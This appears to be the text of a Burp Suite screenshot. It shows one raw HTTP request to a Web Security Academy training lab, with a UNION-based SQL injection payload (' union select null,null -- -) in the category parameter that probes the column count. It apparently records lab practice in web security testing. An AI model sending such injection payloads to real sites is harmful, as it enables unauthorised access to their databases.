 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+null,null+--+- HTTP/2
2 Host: 0abd00b103c59ca680554468003a008f.web-security-academy.net
3 Cookie: session=FYLQnx6PetdhpthXwqNwU4lzZmqSlsuG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abd00b103c59ca680554468003a008f.web-security-academy.net/f
ilter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers